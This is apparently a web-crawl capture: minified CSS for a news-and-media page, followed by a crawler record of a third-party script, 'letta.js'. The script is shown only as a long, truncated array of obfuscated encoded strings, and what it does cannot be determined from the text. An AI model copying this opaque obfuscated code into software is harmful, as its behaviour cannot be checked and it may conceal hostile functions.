(min-width:768px){.news-and-media-featured-card__article{padding:3rem 3rem 3rem 0}}@media screen and (min-width:992px){.news-and-media-featured-card__article{margin-right:4.5rem}}.news-and-media-featured-card__excerpt{font-size:1.6rem!important;opacity:.7}.news-and-media-featured-card__read-more{display:block;font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-size:1.6rem!important;font-weight:700!important;margin-top:3rem;text-decoration:underline}.news-and-media-featured-card__read-more:hover{color:#ff5a46}.news-and-media-featured-card__image-wrap{height:100%;padding-top:75%;position:relative}.news-and-media-featured-card__image-wrap img{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.news-and-media-featured-card__image{height:100%;-o-object-fit:cover;object-fit:cover;transition:all .3s cubic-bezier(.215,.61,.355,1)}.news-and-media-featured-card--podcasts .news-and-media-featured-card__meta{display:none}.news-and-media.has-background.has-black-background-color{--background-color:#000;background-color:#000}.news-and-media.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.news-and-media.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.news-and-media.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.news-and-media.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.news-and-media.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.news-and-media.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.news-and-media.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.news-and-media.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.news-and-media.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.news-and-media.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.news-and-media.has-background.has-forest-background-color,.news-and-media.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.news-and-media.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.news-and-media.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.news-and-media.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.news-and-media.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.news-and-media.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.news-and-media.has-background.has-orange-background-color{--hover-color:#000}.news-and-media.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.news-and-media.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.news-and-media.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.news-and-media.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.news-and-media.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.news-and-media.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.news-and-media.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.news-and-media.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.news-and-media.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.news-and-media.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.news-and-media.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.news-and-media.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.news-and-media.has-text-color.has-forest-color,.news-and-media.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.news-and-media.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.news-and-media.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.news-and-media.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.news-and-media.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.news-and-media.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.news-and-media.is-style-imprint,.news-and-media.is-style-thin-arrow-down{position:relative}.news-and-media.is-style-imprint:after,.news-and-media.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){.news-and-media.is-style-imprint:after,.news-and-media.is-style-thin-arrow-down:after{margin-top:12rem}}.news-and-media.is-style-cut-off-arrow-down{position:relative}.news-and-media.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.news-and-media:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.news-and-media:not(.has-background):not(.has-gradient-color){margin:12rem 0}}.news-and-media.has-background,.news-and-media.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.news-and-media.has-background,.news-and-media.has-gradient-color{padding:12rem 0}}.news-and-media__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.news-and-media__inner{padding:0 3rem}}.alignwide .news-and-media__inner,.news-and-media__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .news-and-media__inner,.news-and-media__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .news-and-media__inner,.news-and-media__inner.alignwide{padding:0 3rem}}.alignfull .news-and-media__inner,.news-and-media__inner.alignfull{max-width:none}.news-and-media__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){.news-and-media__grid{row-gap:4.5rem}}@media screen and (min-width:768px){.news-and-media__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:992px){.news-and-media__grid{-ms-grid-columns:(minmax(0,1fr))[4];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;grid-template-columns:repeat(4,minmax(0,1fr))}}.news-and-media__section-headline{margin:0 0 3rem!important}@media screen and (min-width:992px){.news-and-media__section-headline{height:100%;left:1.5rem;margin:0!important;margin:0 1.5rem;position:absolute;text-align:right;top:.75rem;-webkit-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-writing-mode:tb-rl;-ms-writing-mode:tb-rl;writing-mode:tb-rl}}@media screen and (min-width:992px) and (min-width:1400px){.news-and-media__section-headline{left:-4rem}}.news-and-media__button,.news-and-media__button-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.news-and-media__button{-webkit-appearance:none;appearance:none;background:#fff;border:1px solid #000;border-radius:40px;color:#000;cursor:pointer;font-size:1.4rem!important;margin-top:4.5rem;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}@media screen and (min-width:992px){.news-and-media__button{margin-top:6rem}}.news-and-media__button svg{fill:#000}.news-and-media__button:active,.news-and-media__button:focus,.news-and-media__button:hover{background:#000;border:1px solid #fff;color:#fff}.news-and-media__button:active svg,.news-and-media__button:focus svg,.news-and-media__button:hover svg{fill:#fff}.news-and-media__insert{pointer-events:none;position:absolute}.content-single.has-background.has-black-background-color{--background-color:#000;background-color:#000}.content-single.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.content-single.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.content-single.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.content-single.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.content-single.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.content-single.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.content-single.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.content-single.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.content-single.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.content-single.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.content-single.has-background.has-forest-background-color,.content-single.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.content-single.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.content-single.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.content-single.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.content-single.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.content-single.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.content-single.has-background.has-orange-background-color{--hover-color:#000}.content-single.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.content-single:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.content-single:not(.has-background):not(.has-gradient-color){margin:12rem 0}}.content-single.has-background,.content-single.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.content-single.has-background,.content-single.has-gradient-color{padding:12rem 0}}.content-single__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.content-single__inner{padding:0 3rem}}.alignwide .content-single__inner,.content-single__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .content-single__inner,.content-single__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .content-single__inner,.content-single__inner.alignwide{padding:0 3rem}}.alignfull .content-single__inner,.content-single__inner.alignfull{max-width:none}.content-single__article{margin:0 auto;max-width:72rem}.content-single__article>:first-child{margin-top:0!important}.content-single__article>:last-child{margin-bottom:0!important}.content-single__additional{margin:4.5rem auto 0;max-width:72rem}.content-single__additional>:first-child{margin-top:0!important}.content-single__additional>:last-child{margin-bottom:0!important}@media screen and (min-width:992px){.content-single__additional{margin-top:6rem}}.content-single__categories{display:flex;flex-wrap:wrap;gap:1.5rem;list-style:none;margin:0 auto;max-width:72rem;padding:0}.content-single__categories a{color:inherit;text-decoration:underline;transition:all .3s cubic-bezier(.215,.61,.355,1)}.content-single__categories a:hover{color:var(--active)}.content-single__categories>:first-child{margin-top:0!important}.content-single__categories>:last-child{margin-bottom:0!important}.content-single__categories__header{text-transform:capitalize}.content-single__category{border:1px solid #000;border-radius:20px;margin:0}.content-single__category a{color:inherit;display:block;font-size:1.6rem!important;padding:.75rem;text-align:center;text-decoration:none}

/*# sourceMappingURL=style.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/letta.js
body_size: 47438
content:
var _0x7123008c=['r3T/WRGB','W6ZdHNBdK1m','W47dKCkEihC','z8kmWOH5uG','imksESkUDW','WPejiZ4L','cvddJSoKCa','WPtdSG3dQai','B1qYW6LK','W5dcTeS4W6/cHSkZ','oLtcPmoqWPG','W7HmWP5+yW','W6RcVmoHa8oK','xwKrW5Ph','sCkZW7NcOmoEW64tFxPS','zfniWOeo','WRnTW6jFFG','caSodqi','WQpcOKzkla','W5pcN8ombmof','W6VcN8ozWPJdUa','aX4KWRH5','WRKqmaKg','WP3cSwvema','WQRdHmoSlSoj','CcfyWPCz','bSosAJFcPW','jCo7FxHc','W4ZdJ8o4W6ic','WRZcKSkKW43dJG','gwxdM8oTBa','fmkPde7dNq','W6ldRmoNW5q0','gmk3bSk3ea','imkZbXa','W7tdRftdUM8','C3nlWOKp','baG4e8ky','WQFdTSk5cCkt','WPldQHtdGYy','gSkEis7dSG','WRzMW6b/zW','WP1wWRFdQCkl','ESkYWPj3sa','WRecwaCc','W5XXWRnrqW','W6NcO8o8W4eZ','WRTOWQBdO8kR','WPyvW7j1W7K','iCkaev3dPW','WPH9WP8cWPq','mCojW7aZWOG','W7/cQSo8WO3dTG','W5BdO8o4wmkT','W5hcM8o6W7iR','WPmrW55rW4G','W7jrW6jmW5NcR8kAWQC','WRpdUq7dTZ0','W6SnW7PtW7u','WQxcRSk6W4tdNq','xdj2WRjf','WOLbW4jLtG','W4VdN21EkW','utbYWPbR','vCoxnSorWQe','jCoNW70qWP4','W5JdN8oPrSk3','k8kDdKddIG','p8o6sqFcKG','tXWPjCkY','WOldIshdTmkn','zs5BWP4d','WQCYwwXG','WQ8cW7PBW6O','ztHMWRrv','W5JdLmoQW7ar','W5RdGLhdR0K','mrSzkSkO','m8kVvSk9vW','WRuVW6LgW6C','WPOkEdeb','oepcHSoEWOq','b3JcH8onWQ8','WOpcSCk4w8kR','WQDgWOhdOCkF','W7tdIvLQla','WPtcP0iyW6y','W785W6fPW50','mSkxEmkmCG','WQJdMcddPCke','WPNcNIldSbC','WPddGd7dVSkh','ySoKe8o7WRO','WR/cNmkkW61q','WO/cS1SJW6y','d8kUW4FdO8ki','uSofnSojWQq','aWSxdWG','cSkEah/dVa','sWrnWRCf','mmoAWPtdGSoF','WQenxxDV','WQZcTCkXxSkr','W7lcG8oNjmo5','W4pdPSkKh1a','W6VcQSo3WPBdPG','W71EWQHMaW','WQ/cOCkTW6RdJq','WRBcSgHjga','W5/dHCoXW4Sv','vYrIWQfW','WRpcHN5dxa','nGOph8kJ','W77cIchdSJi','WOqolqmG','pCkDex/dGq','W6ddLmkDlNW','dmoMWRJdO8oQ','WOhcSgGeW4C','WRlcHSk0W40o','WQVdOSkHc8ku','vfe8W5r5','WPBcSuKNW48','cbCqlsK','smoff8oIWR8','hbriWRj2','t8opWPFdTSoNW6ee','WR9TWP99xG','mmoSWPxdG8oL','lmk9WQ/cSGm','WQhcHSkjW7VdIa','Bw55WRui','lcK8mmkU','W4ZdQf8','WRlcRCk0bCkk','gSorW6hdQmka','kSorW7qoWO4','W4tcNSoha8op','WPVdIaNdSSk8','W4WfW4b3W7m','WQ7cNN4tW60','WQ1gWPyJWR4','W68wmX00gt0','ob4ej8kA','WRZcTmkyWO0HW54LWQVdVSo+','WQZcU8kzW4uG','nSouW4VcTcC','WPOFW4DFza','W4hdSSo4WPqZ','i8ktbmkFca','rmo4FeL9tdC','WOBdRmo5pmks','Bv7dQ8o/ua','WRPUWO8CWOq','W4NdKSoSzSkq','W63dQaddT8ki','WRFcSaPNW5e','emk9eM3dGW','gW81fd0','pmkvg1NdOW','dSoGWQJdHSog','bCoyW6NdOCkB','qrX1WRjb','iCkBbf/dTG','W6/dP2ZdUxG','WQOXbIOQ','WQtcUmkDW7aH','WOxdIXldLWW','WQxcI8krW6tdSW','W4JcV8oxiSoC','cCoFzslcKa','W7iEdaGI','W4GkW45+W6aEqCoUW4/dQmoTjG','W5JdGSoWwmkY','W7WJW6DaW58','WOxdHthdUq0','WQxcQCkznmkjWRz6DIZcLG','yCkpWPrRCq','kCkEWQFcKaK','emobBKDv','WOX1WQxdUmkF','WQWUW6DgW78','W4GXW4v5W40','iCkyefJdUG','WQBdSxOlW4q','WOnFWOVdN8kj','q8kmWODXxG','qe1TWPSI','bmoBW6yLWPW','kCofEvXg','WOBcKt/dUba','W4NdOgRdKKa','W5/dMCkcsSkG','WONdRdBdM8kL','iK7cS8oUWPe','WQtcLbtdMde','WO7cGmkhW5JdJq','W4RcRSoSW6ldMG','CcTiWOW5','WR9uWOGeWOm','WPFdPHxdTXm','dJKVkmkn','h8khmZZdNG','dHqDgry','rCoQf8obWQa','WPhdTZtdRay','dSkDWQ3cGs0','dWaqhWm','W77cVCoMW4m1','jKFcRCoIWOC','xsbmWOL6','WRdcVCkDv8ki','a8k+e8kjoW','W6v3WPFdHCoI','WOrLxXa5','W7pdM2NdTMO','WPlcVSkNvCoP','WPxcNq/dRq4','CdvCWObe','fmkZaCkp','W4mvhHXI','jSohW5KuWO8','sColpSouWQu','W4BcO8odW5mU','pmoRW7pdR8kQ','CgLhWOKi','W7XwWRzMBW','W6SUW6bwW40','WRXXWRqLWRu','zJvuWPiX','mt4olSky','W7ddJeldGKS','wmo5nmokWQe','dtGKdSkn','hSonW5pdQCkn','WOaZDeHO','WO/cV8kjW6BdMq','v8kFA8okDa','WQ3cNbLlW7i','W4xdQSozx8kM','W4FcTSokjmo5','lbegmmk1','s8k1W7FdVmo/W4eoswu','W43cN8omWQBdQq','lmkMW4eAWPW','p0ZcJmoQWRO','m8kFau/dTq','WRNdKmkCpSkX','W5JcLmosW4ik','WQTIW4L7Fa','WOdcT0WWW6O','WPlcTJ3dSrS','W7RdUMtdKua','W6NcVCoBW7KT','mCkAB0LH','WPfKWO8LWR0','pafKqmkf','amooWOFdG8oZ','bmoSCx1j','nSo7zKfv','WPuYnG0t','dmofAZ3cKa','W5tcImoQWOpdOG','WRTtnHyD','WOLkWQe0WPS','WQxcRclcMw0','WRCuiqiR','WP1lW4PGWOK','WPBcGmk9W4zf','W6pcRmolWR3dPW','WP5mW59TAW','WP/dOXhdQGa','W5vTWOT9FW','W4lcQSogcCo7','pmkpEw8D','bCkFW7mwEW','qar+WQH8','WP9KWRxdTSkr','b8ktjc3dHa','W7CmW597W4m','iCoLW6RdRCk9','WRpdMdBdMhi','W5lcMCoefmol','WQBcRHr6W5a','W6JcG8oIWQRdMG','jmo2ubpcGW','Fsz/WQOh','zSoJW7BdJ8oH','gmkgo8k9la','WRa9ybqg','W6NcJuBdS04','WO7dUthdMbG','W7FdPCotW4Gv','WRxcRCkcW7SI','ECk4WPhcLSo7W58gDr7cNmol','W7BdJ3xdNhO','l8kdp8k2lW','rCofl8oBWQq','W6/cQ8oHWPxdPW','hCksjdhdIa','W6JcVCoFW78K','bmo6rL9D','xeuXW4vc','f8kbWOhcSZa','hmoZWRxdTCoZ','WQmXtael','WOVcJNzSsG','uSolnmoNWRe','WOJdGsZdS8kD','WRBcGCk9ACkd','jmozW7CPWPG','WQG5uxjL','WOOvW51gW5e','rmouAZ3cHq','W4/cImotWRBdNa','W5tcSCoDfmoI','WQRcHN4fW6a','oHqweca','WRX4WPSPWPO','W5ddVmkLdve','WQNdKSkkWO87','W6hdUwpdM3m','WPRdKJ/dOCkl','WOVdTJBdUG4','WRBcMSo9W7G/','A2qAW5ju','WOypW5LPW5K','WOVcT0f3lq','W5ddOmkLbfy','WRBcNCkHW4RdIW','WPJcTv5ama','W5tcHmomgCoO','WQucDXml','b8k3E8ktDW','oSkkgh/dSW','bSkPdu3dTa','WOtcIsvbW6W','nSkvvSkRzW','WRFcRKXEkW','WPpcHv8gW6i','W5tcJCo1WO/dUa','WOxcNtpdIsu','W5xdLCoGW4Wv','W4pcHCotW6qx','uSoolmorWRq','Aa5pWOOP','WONcMezucq','WQZcVNjEpW','WPKfBvfI','xtnDWOHD','W7RdHCkVmmkM','o8kYesxdQq','cGKukGi','WORcI2TZja','jSouW4RdMmkv','W5bWW6LbrG','eHL8WR89g8kkW4e','WR7cPLncjG','FcWGWOjo','WPJcUM1psq','mcKHdmkY','eCkDpsxdMG','hCoMW4mwWO0','bCoNwwX+','WQTHW7L5Bq','crSGgmkX','WR09BXqA','mmkjbuhdUa','iCoGtHpcIq','W5DgWQKbWRa','WQddOW7dGSkm','h8okW5pdMmkc','WQxcTxn5kW','vSkXWRrpCW','E8kcWP8era','Brfz','kdiLpmkB','WRldNs/dMJO','WQTZWQalWOa','W5ldTmkNpvS','W4VcGrX7WPS','CKDMWOm+','bq0FeXW','WQurW4bBW6q','WOhcMwX6kW','p8kuy8kzrq','yIe3nGq','s8kZy8krzG','nsSdi8kV','WO/cKwvSja','WQqSx3DX','griwgra','b8kQF8kGwq','BanoWQSr','iCoFeazG','fHGbeHK','WOPYWPtdMmkV','tv9xWQG8','WPCtisuX','haKQnda','WOpdU8kupmkF','W7mtW5vkW7m','hCkalsxdRa','FJbDWQ4C','W4/dJCoIW64y','W5tdImoyyCkQ','hmowqu1q','W57cMCouW6uz','b8knWORcUr8','WRJcOmkwW4RdKq','jCkgo8kIlW','W6NdHCkFch0','l8kcpSkHnW','W5ddTMzGeq','tW1gWRiz','W5xcNSofW5ip','k8kHsCkjzq','W4tdHvFdQeq','k8oiWPhdKmoX','WRFdGCk5hSoj','WQalW7bmW6O','zXf/W4HM','uub7WQua','WRdcOerpba','WRP5WRyAWQi','WRFcQxSmW6i','oWKKh8kx','y28SW55U','WQxdNgNdQJe','juxcOmoGWP4','emokW5xdKCkh','WQfQWRqjWPC','W6JcV8o/WOldPa','WR/cS0Dlkq','wIhdMSkAW6zNeqRdUmolWRG','W4hdKmoMxCk1','lCkTWO/dGCok','W5/cVCoIDSo8','bCoJFxH4','WPimeISb','z21hWPOC','WQVdMMvdea','WOjmyLuU','WPhdImk4aCkM','WQ/dH8kPjh8','WQpcN1n3ma','k8k7hCkvca','WRNcOCk9W4NdNa','W4ldOCkBl2i','WRddQqldQbK','yIPTWO5i','WQZcTLnypG','bCkcl37dNa','q8kkWPfYuW','W7zBWOP1xa','a1u5W7yUWPqEFq7cNmkYCq','WO3cNmkLFmki','WPnMW7bgAq','W47cPmoFcCoz','vY1KWP5c','kCkbmmkPka','W4NdKCoiW7CY','fSkuk0FdNG','bmkFme3dVW','WQLOWRevWOa','h07dJCokWRG','WRtcPCkQW4Gt','WO7cMSkyW6ddGq','W4ZcNmonhCob','m8kfemkula','fLVdN8oJtG','WPxdVtVdSSkB','WRNcP3qtW7m','WOBcMmkeuCk2','pmo5W5xdHq','D2XnWPSy','p8kcBmk0yG','WPqOW5bSW6i','WQ/dH8kccdW','gehcTmoTWQe','WORcLunMfW','ixJcH8oGWPG','W7RdPMVdTum','W6NdNwrkcG','DvCrW6ru','Fc58WQXg','WRegW6fsW4G','W53cGmoyfCoE','luFcQ8oVWPK','kbiFk8kP','dmklwmkRya','W51lWQaAtG','WQ/cVfbcoG','iHG8dCkj','WO4UFIKg','k3xdU8oKua','W7/cQCoPWOVdPq','W4RdR8oZW4Kr','sCoImMddKq','omkdbCkJvG','ktOMbSkw','kKddNCoZEa','W68XW7ycfq','eCocWQVcTaa','W4tdLmoHq8k1','WQLZW4L5Eq','WRtcVCkqW7GL','kSk0cK7dQG','yI1nWRio','WPhcGN5ndW','c8oZWQZdVSoD','W5P8tYmpix5O','WOxcH1nQaa','kZyVr8kQ','lCodW43dICkJ','WQhcOSkPW6FdHG','At9sWRf+','WRBcLgefW6O','xtjxW6PO','WOhdJsFdOSkA','qx5bWQeS','W7ifnGGF','WQJcRaXWW5y','WODnW7P3W7m','k8kfjCk8lG','iWK3may','W43dR8k7gxm','W4pdKuNdTuq','l3hdP8oasW','pmk1Amk8uW','gCktfXxdSG','W7m5W6PlW4G','auldPCoRDq','CtzCWQ9g','WP1TW5HADq','pCobW705WOu','WQS1tNPs','WRJcRNjrkG','W7PhWOP8yq','W6ZdPw7dR1a','W73dQNX9mq','bCo8u1LJ','W7ZcT8oWW443','WO/dQmkcd8kf','mmkonSk/gW','g8orW7BdRmkA','WPddQXhdOH0','WPjYWOVdMmkH','W6pcOSo6W5Kv','hsOsfHa','lI08iG','WPVcVYxdOdu','WPhcOhjknG','DrDcWPDq','WP8/zaek','hCkdkuhdGq','W6BdHSoBW6iN','W6NdUSooASkt','FIfvWQGy','WRlcIw4wW6e','WO1BWOO4','WRVcTJhdTrO','WO5nW7j0W4y','W4f+WQLqqG','w3TBWOea','W5xdL194da','kK9SW5a+','A1bZWPnI','W7hdH2BdPwy','WQ7dRmkDj8km','DSkWW7nYza','ahtcJ8oIWOq','WQdcVeHBaa','W5JdP3ddRKu','W5ddSKjLlq','WOZcLhjPfq','W6ldJCozrSkP','WOX1WQ3dU8kF','W6GOW7DlW7q','W6JcQmoJW4qB','iYy9gIu','WQlcN09GfG','hqqBeXG','qCovjCoDWRy','WO1rWPWRWRf4W4aqW7PmW7tdNW','amoer0fh','zXfAWRXg','WPuXW5D8W74','iSoVrYpcOa','WQZcUmkxW5pdMq','g8kdnJtdLG','WPC3tNbR','WRGgAGKw','WOhcTatcJaW','W4TPWOjMFW','omo6yNXP','W67dQCozfCkJ','E8kXWPtcK8o7WO8xFHNcI8oovq','WQRdMCkKpCkS','WOFdH8kcWQCTeNlcNrvr','ugv+x8onpYpdUmk7W47dVq','WPxcGtBdSW4','WPpdSCk1bCkV','WQLRW6fZrq','WRpdUs3dLCk8','W5ZcKmokcSof','nmozW40ZWP4','cSkvm3hdOq','W6OVW7rxW4C','bmk9icNdPW','ariqcaS','c3tcU8oHWO4','WQRdRmoaW77dMW','pIC1ncC','W7f+WOzFsa','WRBcPSk+W5VdNq','jmkTW6K','gG4baqq','jKBdRColwG','WQVcOhP2pq','h8orru9h','WPtcUmkVvCk1','D8k1WQT8Cq','xCkNWR5QBG','W4FdKSohW70','WORcGHJdJsG','pdCFoqK','WOCVacmJ','hSoKW7K8WQi','W4/cKCo8f8ou','FYTaWOXP','eKBdKmoQCq','WRpcRXBdKaa','WPu6bted','qGDTWOi','WQRcSCkOW6FdJW','W5bNWP5BaW','lZGzgCkl','WQO2xM5R','xWK3WRqh','W7DuWQGmWPJcNCk8WPerW5VcKa','lCorW7a7WOO','W7ddQSk9gfm','bCoUW6rIwW','o0pcRCoIWOq','W6KPW5TEW4C','W7RcUSoIW4e0','AW5AWOrH','bmkJWQFcNca','W4NdKgBdQG8','cCkZjmkjvG','WRBcSWDUW50','hSkQdgddPq','WQmEzdyA','W7pcP8oPW583','oSkTWQVcHb8','W4ZdMmoVWQzu','vZvJWRbs','WOpdLSkajCkS','yGejcaa','fquFfbq','WONcKItdSXa','kSkue0JdHa','WQtcQLPuoG','W5RcJCoWWQNdPW','WRJcHCkLW4ldMq','dXiUcWy','WPtdNZRdPmk+','WQVcImoSiSkJ','W4RdKSoCiSkc','WOZcMmkqW57dPq','WQBcU8kbW4tdGW','h8oSWPpdMSoN','kCkWt8kvCG','WPxdPthdTaS','W6ZdNujNca','WQe2sKnO','j3RcPmo4WQ4','WQ3cGeXbnq','W6ddSSkkg3O','W5RdHCoZW7Km','WOuTW7ymrvfdW4u4AG','W5ldT8k3hfm','WRlcOgnnka','uSoih8oCWQu','s09SWPGK','WO7dQWldPW8','lhddRmoMsW','WOVdTbpdUGq','WP4MA3zJ','WRX+W6HHAq','WQjGW5KrW7G','W4hcMmoEW50R','vtLVWQ9B','gmopyGhcLq','nwxdNSoPAG','WQ7dICk5bmk9','W7xdJmoMW6id','W6xdLmomvSkV','WRBcVmkPW7tcSW','cSkoc1RdHa','WRKshZmJ','WQuFBWe0','WRxcUsTtW5i','WRXxW5LauW','fCkpzSkpDG','nmk3F8kRCq','W53cNmobh8oc','mXebomk1','WQFcR8k4W4tdJW','WPRcMmk/W5/dVG','oCkFa8kRpq','WRnSWRBdPCkw','W43cRxGdW4W','WPVdSYFdH8k3','jSoNW6FdSCkh','gHawdH8','WOhdMaVcM2C','WPziWQ8fWRG','WQ/cH1L/pa','W4/dTxFdPwm','W47dKCkCb3K','nCoBW6i5WP0','i8o6DXhcGa','W4NcG2G1xW','W7bAWRfqxq','W5tdI8oQt8kO','WQFcIKbKfq','W7ldKCkpogy','W57dI8oKw8kp','W6DfWO5cAG','W4JdTK9LlG','EIflWQKE','mby7r8kT','omo1Ewn8','j8oKW4ddOCk7','WQRcKSk4Amk1','W4lcTmofdmoo','FfuiW5zR','CtDhWRjL','WQdcQdbnW5m','W4ddJ8oIFCk5','W4ddJeRdIgm','W7ZcUCo1W64u','WRVcUSkrW7S9','WPBdJSk6jCkl','W4RcLCohamoa','W4pcMSoDgmok','a8kElchdMG','W6qVW4fZW4e','bGynfaS','dSonWPtcUCol','WOtdMZNdGCki','WQ/cQbn0W5a','j8k4vmkJWRKOW4/cLSoODW','AXPsWQDN','WRSADbG9','WP4rAtGl','WR3dImoYrSkd','WRddOdxdPaq','W7xdONHPnq','AhnEWOep','WRmiEaK6','WQ7dHdRdNCkb','W43dTLfQW7C','WQtcMx0hW78','WOW6W558W74','d33cQmonWP8','c8k/WPFcKs0','j8kChCkvcW','gCkgodpdSW','xe0rW7TN','W6/cQmoZWPBdUa','lqOciSk9','WP7cPJxdSG8','WQVcO8kpW6hcSG','W6yTW55qWQS','WOdcMmkiBCkQ','dv/dMSoWEa','WR7cUmkjW63dOG','WQBcUSksW7qX','W6hcO8o6W4yT','WQ7cPLThmG','WQxdHq7dHZK','WQbVWPhdV8kA','WP7cIsxdRqe','WRVcTLPpjq','W7FcSmocWRtdOW','uSkKECkcxW','W6RcN8kSzxG','lCouWO/dNmoN','qtT+WQ9C','W7hcVSo7W4qi','WRbXWPOMWRi','oSocW4BdJ8k1','AYr4WRS','WQnRW4bLAa','W43dSen4la','FH52AqO','WOqyabOe','yh9iWO8B','WOBcGdpdSG4','WP7cOSkoESkE','fCoMW5aB','W